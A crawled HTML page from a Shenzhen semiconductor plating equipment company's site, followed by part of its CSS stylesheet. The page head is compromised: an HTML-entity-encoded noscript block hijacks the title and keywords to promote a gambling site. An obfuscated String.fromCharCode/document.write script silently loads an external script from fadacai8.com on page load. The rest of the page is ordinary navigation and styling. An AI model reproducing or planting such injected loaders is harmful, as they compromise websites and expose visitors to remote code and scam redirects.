

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wft-auto.com/list-28.html
body_size: 4195
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
  <link rel="canonical" href="/" />
  <noscript><title>&#x4E91;&#x5F00;·kaiyun(&#x4E2D;&#x56FD;)&#x4F53;&#x80B2;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;-&#x767B;&#x5F55;&#x5165;&#x53E3;</title>
<meta name="keywords" content="&#x5F00;yun&#x4F53;&#x80B2;app&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x767B;&#x5F55;,kaiyun&#x4F53;&#x80B2;&#x767B;&#x5F55;&#x7F51;&#x9875;&#x5165;&#x53E3;,kaiyun&#x4F53;&#x80B2;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x5168;&#x7AD9;&#x5165;&#x53E3;,yunkai&#x4F53;&#x80B2;&#x624B;&#x673A;&#x7248;&#x767B;&#x9646;&#x5B98;&#x7F51;"/>
<meta name="description" content="&#x5F00;yun&#x4F53;&#x80B2;app&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x767B;&#x5F55;&#x2705;&#x6B27;&#x6D32;&#x676F;&#x4E70;&#x7403;&#x63A8;&#x8350;nb08.cc&#x2705;kaiyun sports&#x624B;&#x673A;&#x7248;&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;:kaiyun&#x4F53;&#x80B2;&#x767B;&#x5F55;&#x7F51;&#x9875;&#x5165;&#x53E3;&#x3001;kaiyun&#x4F53;&#x80B2;&#x5728;&#x7EBF;&#x767B;&#x5F55;&#x5165;&#x53E3;&#x3001;&#x4E91;&#x5F00;&#x5168;&#x7AD9;app&#x3001;&#x5F00;&#x4E91;&#x96C6;&#x56E2;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x3001;&#x4E0B;&#x8F7D;&#x7F51;&#x5740;&#x3001; &#x7F51;&#x9875;&#x7248;&#x767B;&#x5F55;&#x3001;&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x5BA2;&#x6237;&#x7AEF;&#x4E0B;&#x8F7D;&#x4EE5;&#x53CA;&#x53D1;&#x5E03;&#x5E73;&#x53F0;&#x4F18;&#x60E0;&#x6D3B;&#x52A8;&#x4FE1;&#x606F;&#x3001;&#x62DB;&#x5546;&#x4EE3;&#x7406;&#x52A0;&#x76DF;&#x7B49;,kaiyun&#x4F53;&#x80B2;&#x5E73;&#x53F0;&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x662F;&#x60A8;&#x4F11;&#x95F2;&#x5A31;&#x4E50;&#x7684;&#x9996;&#x9009;&#x7F51;&#x7AD9;!"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,100,97,99,97,105,56,46,99,111,109,47,56,56,56,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
  <title>企业形象_沃夫特</title>
  <link href="favicon.ico" rel="shortcut icon" />
  <meta name="keywords" content="企业形象" />
  <meta name="description" content="" />
  <link rel="stylesheet" href="/weboms/Template/pc_web/statics/css/swiper.min.css">
  <link rel="stylesheet" href="/weboms/Template/pc_web/statics/css/animate.min.css">
  <link rel="stylesheet" href="/weboms/Template/pc_web/statics/css/amazeui.min.css">
  <link rel="stylesheet" href="/weboms/Template/pc_web/statics/css/base.css">
  <link rel="stylesheet" href="/weboms/Template/pc_web/statics/css/index.css">
  <script src="/weboms/Template/pc_web/statics/js/jquery.min.js"></script>
  <script src="/weboms/Template/pc_web/statics/js/layer.js"></script>
  <script src="/weboms/Template/pc_web/statics/js/swiper.min.js"></script>
  <script src="/weboms/Template/pc_web/statics/js/wow.min.js"></script>
  <script src="/weboms/Template/pc_web/statics/js/jquery.SuperSlide.2.1.js"></script>
  <script src="/weboms/Template/pc_web/statics/js/common.js"></script>
</head>
<body>
  <header class="clearfix">
  <div class="versionCenter">
      <h1 class="fl">
          <a href="/">
              <img src="/upload/file/logo/2020/10/5f8708a82cf37.png" alt="">
              <div class="tit">
                  <h6>韩国先进技术</h6>
                  <p>专注服务半导体封装行业</p>
              </div>
          </a>
      </h1>
      <div class="sign">
          <img src="/weboms/Template/pc_web/statics/images/signsWord.png" alt="">
      </div>
      <div class="h_p fr">
          <span class="h_phone">
              <i></i>
             
          </span>
          <span class="h_number">0755--27525751</span>
          <span class="h_search">
              <i></i>
              <div class="h_v_index">
                  <div class="ss-index">
                      <form action="/index.php?a=search" method="GET>
                      <input type=" hidden"="" name="g" value="Contents">
                      <input type="hidden" name="m" value="Index">
                      <input type="hidden" name="a" value="search">
                          <input type="text" class="text" name="q" placeholder="请输入产品名称">
                          <input type="submit" value="" class="submit">
                      </form>
                  </div>
              </div>
          </span>
          <span class="h_weixin">
              <i></i>
              <em class="h_f_wx">
                 
                  <img src="/upload/file/img/2020/11/5fa4f37e5add8.jpg" alt="" srcset="">
                </em>
          </span>
      </div>
  </div>
</header>
<div class="nva_tab">
  <div class="versionCenter">
      <ul class="h_nav">
          <li >
              <a href="/">首页</a>
          </li>
                        <li >
                  <a href="/list-10.html">半导体镀锡/镀银设备</a>
                                </li>
                            <li >
                  <a href="/list-11.html">LED支架镀锡/镀银设备</a>
                                </li>
                            <li >
                  <a href="/list-3.html">产品中心</a>
                                     <div class='tnavbox'>
                       <div class='tnav'>
                         <i></i>
                         <a href="/list-10.html"  >半导体镀锡/镀银设备</a><a href="/list-11.html"  >LED支架镀锡/镀银设备</a><a href="/list-12.html"  >辅助全自动设备</a>                       </div>
                   </div>
                               </li>
                            <li >
                  <a href="/list-29.html">客户案例</a>
                                </li>
                            <li >
                  <a href="/list-5.html">设备视频</a>
                                </li>
                            <li >
                  <a href="/list-6.html">新闻资讯</a>
                                     <div class='tnavbox'>
                       <div class='tnav'>
                         <i></i>
                         <a href="/list-14.html"  >公司新闻</a><a href="/list-35.html"  >技术资讯</a><a href="/list-15.html"  >常见问答</a>                       </div>
                   </div>
                               </li>
                            <li class="on">
                  <a href="/list-8.html">关于我们</a>
                                     <div class='tnavbox'>
                       <div class='tnav'>
                         <i></i>
                         <a href="/list-17.html"  >公司介绍</a><a href="/list-18.html"  >企业文化</a><a href="/list-33.html"  >发展历程</a><a href="/list-19.html"  >荣誉资质</a><a href="/list-27.html"  >合作客户</a><a href="/list-28.html"  >企业形象</a>                       </div>
                   </div>
                               </li>
                            <li >
                  <a href="/list-9.html">联系我们</a>
                                </li>
                    </ul>
  </div>
</div>
    <!-- 内页banner -->
  <div class="banner">
                
          <img src="/upload/file/img/2020/10/5f8ffa8ddedac.jpg" alt="关于我们">
      </div>

<!-- 内页导航 -->
<div class="position">
  <div class="w clearfix">
    <div class="pos fl">
      <span>当前位置</span> &gt;
      <a href="/list-8.html"  title="关于我们">关于我们</a> &gt; <a href="/list-28.html"  title="企业形象">企业形象</a>    </div>
    <div class="nav fr">
            <a class="" href="/list-17.html">公司介绍</a><a class="" href="/list-18.html">企业文化</a><a class="" href="/list-33.html">发展历程</a><a class="" href="/list-19.html">荣誉资质</a><a class="" href="/list-27.html">合作客户</a><a class="active" href="/list-28.html">企业形象</a>    </div>
  </div>
</div>


  <div class="about-photo com-padding com-bg com-wow3 com-img-big">
    <div class="w">
      <ul class="main am-avg-sm-2 am-avg-lg-3">
              </ul>
      <div class="com-pages" data-scroll-reveal="enter bottom over 1s and move 30px">
        
<label class="fr"> 前往 <select   onchange="javascript: document.location.href='/list-28-'+this.options[this.selectedIndex].value+'.html';" title="请选择要跳转到的页数"> <option value="1" selected="selected">1</option> </select> 页</label><label class="fl">共0页/ 0条数据 &nbsp;&nbsp; </label> <a class="prev_disabled" href="javascript:"></a>    <a class="next_disabled" href="javascript:"></a>
      </div>
    </div>
  </div>
  <!-- 底部 -->

  <footer>
    <div class="versionCenter">
        <div class="foot-d">
            <ul>
                <li>
                    <dl>
                        <dt>
                            <a href="/list-3.html">
                                产品中心
                            </a>
                        </dt>
                        <dd><a href="/list-10.html">半导体镀锡/镀银设备</a></dd><dd><a href="/list-11.html">LED支架镀锡/镀银设备</a></dd><dd><a href="/list-12.html">辅助全自动设备</a></dd>                    </dl>
                </li>
                <li>
                    <dl>
                        <dt>
                            <a href="/list-8.html">
                                关于我们
                            </a>
                        </dt>
                        <dd><a href="/list-17.html">公司介绍</a></dd><dd><a href="/list-18.html">企业文化</a></dd><dd><a href="/list-33.html">发展历程</a></dd><dd><a href="/list-19.html">荣誉资质</a></dd>                    </dl>
                </li>
                <li>
                    <dl>
                        <dt>
                            <a href="javascript:;">
                                快捷导航
                            </a>
                        </dt>
                        <dd>
                            <a href="/list-29.html">
                                客户案例
                            </a>
                        </dd>
                        <dd>
                            <a href="/list-5.html">
                                视频中心
                            </a>
                        </dd>
                        <dd>
                            <a href="/list-6.html">
                                新闻资讯
                            </a>
                        </dd>
                        <dd>
                            <a href="/list-9.html">
                                联系我们
                            </a>
                        </dd>
                    </dl>
                </li>
                <i></i>
                <li>
                    <dl>
                        <dt>
                            <a href="/list-9.html">
                                联系我们
                            </a>
                        </dt>
                        <dd>
                            <div class="dst">
                                <h6>0755--27525751</h6>
                                <p>业务咨询：136  0961  4856 <br>
                                    电子邮箱： zychu@wft-auto.com<br>
                                    联系地址：深圳市龙岗区平湖街道新木社区乐新路6-4号101,201,301</p>
                            </div>
                        </dd>
                    </dl>
                </li>
                <i></i>
                <li>
                    <dl>
                        <dt>
                            <a href="javascript:;">
                                关注我们
                            </a>
                        </dt>
                        <dd>
                            <div class="phone-s">
                                    <img src="/upload/file/img/2020/11/5fa4f37e5add8.jpg" alt="关注官方公众号" />                                <div class="psd">
                                    <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1528718513&site=qq&menu=yes" >
                                        <img src="/weboms/Template/pc_web/statics/images/foot-sj.png" alt="">
                                    </a>
                                    <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1528718513&site=qq&menu=yes" >
                                        <img src="/weboms/Template/pc_web/statics/images/foot_qq.png" alt="">
                                    </a>
                                </div>
                            </div>
                        </dd>
                    </dl>
                </li>
            </ul>
        </div>
    </div>
    <div class="foot-b">
        <div class="versionCenter">
            <p>友情链接：   <a href="https://www.36099.com/" title="国人在线" target="_blank">国人在线</a></p>
            <p>Copyright  ©  2020  深圳沃夫特自动化设备有限公司　版权所有　　备案号：<a href="http://beian.miit.gov.cn/" target="_blank">粤ICP备  号</a><a href="/list-1.html">免责声明</a><a href="/list-2.html">网站地图</a></p>
        </div>
    </div>
</footer>







    <ul class="all-fixed">

<div class="f-left coun-left">

    <p class="all-fixed-txt">点<br>击<br>隐<br>藏</p>

</div>

<div class="f-right">

    <div class="title">

        <img src="/weboms/Template/pc_web/statics/images/kefu.png" />

    </div>

    <h3 class="txt">

        <span>全国客服热线</span>

         0755--27525751
    </h3>
    
    <ul class="clearfix fixed-link">

        <li>

            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1528718513&site=qq&menu=yes" class="clearfix">

                <img src="/weboms/Template/pc_web/statics/images/qq.png" />QQ咨询

            </a>

        </li>

        <li>

            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1528718513&site=qq&menu=yes" href="" class="clearfix">

                <img src="/weboms/Template/pc_web/statics/images/shangqiao.png" />在线客服

            </a>

        </li>

    </ul>

</div>

</ul>

<script type="text/javascript">



var counleft2 = true;

$('.coun-left').click(function () {

    if (counleft2) {

        $('.all-fixed').animate({

            right: '-180px'

        });

        $('.all-fixed-txt').html('在<br>线<br>咨<br>询');

        counleft2 = false;



    } else {

        $('.all-fixed').animate({

            right: '-0px'

        });

        $('.all-fixed-txt').html('点<br>击<br>隐<br>藏');

        counleft2 = true;

        setTimeout("yc()", 5000);

    }

})

setTimeout("yc()", 5000);

function yc() {

    $('.all-fixed').animate({

        right: '-180px'

    });

    $('.all-fixed-txt').html('在<br>线<br>咨<br>询');

    counleft2 = false;

}

</script>
<script>
    $(function (){
      $.get("/api.php?m=Hitstall", function (data) {
      }, "json");
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wft-auto.com/weboms/Template/pc_web/statics/css/base.css
body_size: 12831
content:
html {
  font-size: 10px;
}
@media screen and (max-width: 1023px) {
  html {
    font-size: 9px;
  }
}
@media screen and (max-width: 767px) {
  html {
    font-size: 8px;
  }
}
@media screen and (max-width: 374px) {
  html {
    font-size: 7px;
  }
}
body {
  font-family: Arial, "微软雅黑", sans-serif;
  color: #333;
  font-size: 16px;
  width: 100%;
  line-height: 1;
  overflow-x: hidden;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  line-height: 1;
  font-size: inherit;
  font-weight: normal;
}
address,
blockquote,
dl,
fieldset,
figure,
hr,
ol,
p,
pre,
ul {
  margin: 0;
}
i {
  font-style: normal;
}
img {
  border: none;
  vertical-align: middle;
}
ul,
ol {
  list-style: none;
  padding-left: 0;
}
li {
  list-style: inherit;
}
input,
textarea,
button,
span,
li,
a,
div {
  border: none;
  outline: none;
  resize: none;
}
textarea {
  font-family: Arial, "微软雅黑", sans-serif;
  overflow: auto;
}
table {
  width: 100%;
  border-spacing: 0;
  border-collapse: collapse;
}
a,
a:active,
a:hover,
a:visited {
  color: inherit;
  font-size: inherit;
  text-decoration: none;
}
sup {
  vertical-align: top;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.clearfix:before,
.clearfix:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  clear: both;
  visibility: hidden;
}
.mycol {
  margin: 0 -10px;
}
.mycol:before,
.mycol:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  clear: both;
  visibility: hidden;
}
.mycol .col {
  float: left;
  padding: 0 10px;
  text-align: center;
}
.mycol .col img {
  max-width: 100%;
}
.mycol2 {
  margin: 0 -6.5vw;
}
.mycol2:before,
.mycol2:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  clear: both;
  visibility: hidden;
}
.mycol2 .col {
  float: left;
  padding: 0 6.5vw;
  text-align: center;
}
.mycol2 .col img {
  max-width: 100%;
}
.mycol-2 .col {
  width: 50%;
}
.mycol-3 .col {
  width: 33.33333%;
}
.mycol-4 .col {
  width: 25%;
}
.mycol-5 .col {
  width: 20%;
}
.box {
  display: block;
}
.center-fa {
  position: relative;
}
.center-fa .center {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,50%);
}
.center-fa .centerX {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.center-fa .centerY {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.center-img {
  height: 100%;
  position: relative;
  overflow: hidden;
}
.center-img img {
  position: absolute;
  left: 50%;
  top: 50%;
  width: auto;
  max-width: none;
  min-width: 100%;
  height: 100%;
  transform: translate(-50%,-50%);
}
.center-img-hover img {
  transition: all .3s;
}
.center-img-hover:hover img {
  transform: translate(-50%,-50%) scale(1.05) !important;
}
.full-img {
  width: 100%;
  height: 0;
  position: relative;
}
.full-img img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.lr-ti li {
  overflow: hidden;
  position: relative;
}
.lr-ti li > div {
  width: 50%;
  float: left;
}
.lr-ti li .txt {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
.lr-ti li .img img {
  width: 100%;
}
.lr-ti li:nth-child(2n) > div {
  float: right;
}
.lr-ti li:nth-child(2n) > div.txt {
  right: auto;
  left: 0;
}
.hvr-color {
  transition: all .3s;
}
.hvr-color:hover {
  color: #0263b3;
}
.w {
  width: 1400px;
  margin: 0 auto;
}
.w:before,
.w:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  clear: both;
  visibility: hidden;
}
.w1400{
  width: 1400px;
  margin: 0 auto;
}
.w1600 {
  width: 1600px;
  margin: 0 auto;
}
.w1600:before,
.w1600:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  clear: both;
  visibility: hidden;
}
.w-full {
  width: 90%;
  margin: 0 auto;
}
.w-full:before,
.w-full:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  clear: both;
  visibility: hidden;
}
.bg-img {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.bg-left {
  background-position: left center;
  background-repeat: no-repeat;
}
.imgs-btn img {
  cursor: zoom-in;
}
.com-padding {
  padding-top: 80px;
  padding-bottom: 60px;
}
.pt0 {
  padding-top: 0;
}
.pb0 {
  padding-bottom: 0;
}
.p-color {
  color: #666;
}
.tsi {
  transition: all .3s;
}
.com-bg {
  background-color: #f7f7f7;
}
.bg-f {
  background-color: #fff;
}
.co-f {
  color: #fff;
}
.com-ba:before,
.com-ba:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transition: transform .3s;
}
a.com-more {
  display: block;
  width: 160px;
  height: 50px;
  line-height: 50px;
  margin: 40px auto 0;
  text-align: center;
  border-radius: 5px;
  color: #fff;
  font-size: 1.8rem;
  background: #0263b3;
}
.com-show {
  position: relative;
}
.com-show .com-show-item {
  position: absolute;
  top: 0;
  left: 0;
  transform: translateY(30px);
  opacity: 0;
  visibility: hidden;
  transition: transform .5s;
}
.com-show .com-show-item.active {
  position: relative;
  transform: translateY(0);
  visibility: visible;
  opacity: 1;
}
.com-title {
  padding-bottom: 2vw;
  text-align: center;
}
.com-title h3 {
  padding-bottom: 10px;
  font-size: 36px;
  position: relative;
}
.com-title p {
  color: #666;
  font-size: 1.4rem;
}
.go-top {
  display: none;
  cursor: pointer;
}
.go-top:before,
.go-top:after {
  content: '';
  position: fixed;
  right: 20px;
  bottom: 50px;
  width: 50px;
  height: 50px;
  background-color: #999;
  border-radius: 5px;
  z-index: 9999;
}
.go-top:hover:after {
  background: #0263b3;
}
.go-top:before {
  background: none;
  width: 20px;
  height: 20px;
  right: 34px;
  bottom: 58px;
  border: 3px solid #fff;
  border-bottom: none;
  border-right: none;
  transform: rotate(45deg);
  z-index: 2;
  border-radius: 0;
  z-index: 99999;
}

.head-nav-bars {
  position: absolute;
  right: 0;
  top: 0;
  width: 60px;
  height: 100%;
  z-index: 998;
}
.head-nav-bars span {
  display: block;
  position: absolute;
  top: 50%;
  right: 15px;
  width: 30px;
  height: 4px;
  border-radius: 4px;
  transform: translateY(-50%);
  background-color: #444;
}
.head-nav-bars span:before,
.head-nav-bars span:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: -10px;
  width: 100%;
  height: 100%;
  border-radius: 4px;
  background-color: #444;
  transition: all .3s;
}
.head-nav-bars span:after {
  top: 10px;
}
.head-nav-bars span.active {
  background: none;
}
.head-nav-bars span.active:before,
.head-nav-bars span.active:after {
  top: 0;
  transform: rotate(45deg);
  background-color: #0263b3;
}
.head-nav-bars span.active:after {
  top: 0;
  transform: rotate(-45deg);
  background-color: #0263b3;
}
.header-m {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 60px;
  line-height: 60px;
  padding: 0 10px;
  transition: all .3s;
  background-color: #fff;
  z-index: 999;
  display: none;
}
.header-m .logo {
  position: relative;
}
.header-m .logo h1 {
  line-height: inherit;
}
.header-m .logo a {
  display: block;
  font-size: 0;
}
.header-m .logo img {
  height: 40px;
}
.header-m .logo p {
  position: absolute;
  top: 50%;
  left: 60px;
  transform: translateY(-50%);
  color: #2d3540;
  font-size: 12px;
  line-height: 20px;
  text-align: left;
  font-weight: 700;
  white-space: nowrap;
}
.header-m .logo p span {
  display: block;
  color: #666;
  font-size: 12px;
  font-weight: normal;
  letter-spacing: 1px;
}
.header-m .nav {
  position: fixed;
  left: 0;
  top: 60px;
  width: 100%;
  bottom: 0;
  background-color: rgba(0,0,0,0.6);
  transform: scaleX(0);
  transform-origin: right;
  transition: all .4s;
  z-index: 999;
}
.header-m .nav.active {
  transform: scaleX(1);
}
.header-m .nav:after {
  content: '';
  position: absolute;
  right: 0;
  top: 0;
  width: 50%;
  height: 100%;
  z-index: -1;
  background-color: #fff;
}
.header-m .nav li {
  text-align: center;
  line-height: 50px;
  position: relative;
  width: 50%;
  margin-left: 50%;
}
.header-m .nav li > a {
  display: block;
  width: 100%;
  height: 100%;
  color: #1a1a1a;
  font-size: 16px;
  position: relative;
  transition: all .3s;
  z-index: 999;
}
.header-m .nav li:hover > a,
.header-m .nav li.active > a {
  color: #0263b3;
  border-bottom: 1px solid #0263b3;
}
.header-m .nav li .subnav {
  display: none;
}
.swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  background-color: #fff;
  opacity: 1;
}
.swiper-pagination-bullet-active {
  background-color: #0263b3;
}
.swiper-pagination.swiper-pagination {
  bottom: 30px;
}
div.swiper-button-next,
div.swiper-button-prev {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background: #fff;
}
.swiper-button-next:after,
.swiper-button-prev:after {
  content: "";
  position: absolute;
  left: 45%;
  top: 50%;
  width: 8px;
  height: 8px;
  border: 2px solid #7f7f7f;
  border-left: none;
  border-bottom: none;
  transform: translate(-50%,-50%) rotate(45deg);
}
.swiper-button-prev:after {
  left: 55%;
  transform: translate(-50%,-50%) rotate(-135deg);
}
.swiper-button-next:hover,
.swiper-button-prev:hover {
  background-color: #0263b3;
}
.swiper-button-next:hover:after,
.swiper-button-prev:hover:after {
  border-color: #fff;
}
.index-banner {
  position: relative;
  width: 100%;
}
.index-banner img {
  width: 100%;
}
.index-title {
  padding-bottom: 3vw;
  text-align: center;
}
.index-title h3 {
  padding-bottom: 3rem;
  font-size: 3.6rem;
}
.index-title h3 span {
  color: #0263b3;
  text-transform: uppercase;
  position: relative;
}
.index-title h3 span:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: -1.2rem;
  width: 4rem;
  border-bottom: 1px solid #0263b3;
}
.index-title p {
  color: #666;
  font-size: 1.8rem;
  line-height: 1.5;
}
.index-title.fff * {
  color: #fff;
}
.index-nav {
  padding-bottom: 6rem;
  text-align: center;
}
.index-nav a {
  display: inline-block;
  padding: 1.5rem 4rem;
  margin: 0 1.2rem;
  color: #fff;
  background: #a0a0a0;
  transition: all .3s;
  position: relative;
}
.index-nav a.active {
  background: #0263b3;
}
.index-product .main ul {
  margin: 0 -15px;
}
.index-product .main li {
  width: 32%;
  margin-right: 2%;
  float: left;
  /* padding: 0 15px; */
  margin-bottom: 30px;
}
.index-product .main li:nth-of-type(3n){
  margin-right: 0;
}
.index-product .main li .img {
  /* height: 0;
  padding-bottom: 100%; */
  border: 1px solid #dcdcdc;
  background: #fff;
  position: relative;
  overflow: hidden;
  height: 268px;
}
.index-product .main li .img img {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
  max-width: 100%;
  /* max-height: 100%; */
  transition: all .3s;
}
.index-product .main li .img span {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: translateX(-100%);
  transition: all .3s;
}
.index-product .main li .img span:before,
.index-product .main li .img span:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #0263b3;
  opacity: .78;
  z-index: 1;
}
.index-product .main li .img span:before {
  background: url(../images/icon_play02.png) center no-repeat;
  opacity: 1;
  z-index: 2;
}
.index-product .main li .txt {
  padding-top: 2rem;
}
.index-product .main li .txt h4 {
  height: 1.8rem;
  font-size: 1.8rem;
  line-height: 1;
}
.index-product .main li:hover .img img {
  transform: translate(-50%,-50%) scale(1.1);
}
.index-research {
  padding-top: 6.5vw;
  padding-bottom: 8vw;
}
.index-research .main {
  margin-top: 3vw;
}
.index-research .main ul {
  margin: 0 -15px;
}
.index-research .main li {
  padding: 0 15px;
  margin: 1.5rem 0;
}
.index-research .main li .box {
  padding: 2vw;
  background: #fff;
}
.index-research .main li .img {
  height: 10rem;
}
.index-research .main li .txt h4 {
  padding-bottom: 1rem;
  font-size: 2.8rem;
}
.index-research .main li .txt h5 {
  height: 5rem;
  color: #999;
  font-size: 1.4rem;
}
.index-research .main li .txt .p {
  height: 100px;
  overflow: hidden;
  color: #666;
  font-size: 1.4rem;
  line-height: 25px;
}
.index-case .main ul {
  margin: 0 -15px;
}
.index-case .main li {
  padding: 0 15px;
  margin: 2rem 0;
}
.index-case .main li .img img {
  width: 100%;
}
.index-case .main li .txt {
  padding-top: 2rem;
  text-align: left;
}
.index-case .main li .txt h4 {
  height: 1.8rem;
  margin-bottom: .5rem;
  line-height: 1.8rem;
  font-size: 1.6rem;
}
.index-case .main li .txt .p {
  height: 75px;
  overflow: hidden;
  color: #999;
  font-size: 14px;
  line-height: 25px;
}
.index-about {
  padding-top: 11rem;
}
.index-about .content {
  color: #fff;
  text-align: center;
}
.index-about .content h3 {
  padding-bottom: 1.5rem;
  font-size: 3.6rem;
}
.index-about .content h4 {
  padding-bottom: 4vw;
  font-size: 2.4rem;
}
.index-about .content p {
  width: 70%;
  margin: 0 auto;
  font-size: 1.6rem;
  line-height: 25px;
}
.index-about .other {
  max-width: 500px;
  margin: 0 auto;
  margin-top: 4rem;
}
.index-about .other .list {
  margin: 0 -1.5vw;
}
.index-about .other .list li {
  padding: 0 1.5vw;
}
.index-about .other .list li .img {
  width: 100%;
  height: 0;
  padding-bottom: 100%;
  border-radius: 50%;
  background: #0263b3;
  position: relative;
}
.index-about .other .list li .img img {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
}
.index-about .other .list li .txt {
  padding-top: 1.4rem;
  color: #fff;
}
.index-about .other .btns {
  margin-top: 4rem;
}
.index-about .other .btns a {
  display: inline-block;
  width: 36%;
  height: 4.6rem;
  line-height: 4.6rem;
  margin: 0 10px;
  color: #fff;
  background: #0263b3;
}
.index-about .other .btns a.video {
  color: #333;
  background: #fff;
}
.index-about .other .btns a.video img {
  margin-right: 1rem;
}
.index-about-info {
  padding: 2.5vw 0;
}
.index-about-info .main ul {
  margin: 0 -15px;
}
.index-about-info .main li {
  padding: 0 15px;
  margin: 1rem 0;
}
.index-about-info .main li .box {
  position: relative;
  overflow: hidden;
}
.index-about-info .main li .img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.index-about-info .main li .img img {
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  bottom: 0;
}
.index-about-info .main li .txt {
  padding: 3vw;
  color: #fff;
  position: relative;
  z-index: 2;
}
.index-about-info .main li .txt h4 {
  padding-bottom: 1.5vw;
  font-size: 3.6rem;
}
.index-about-info .main li .txt p {
  height: 120px;
  font-size: 1.8rem;
  line-height: 1.5;
}
.index-news {
  padding-bottom: 8rem;
}
.index-news .index-nav {
  margin-top: -3rem;
}
.index-news .main ul {
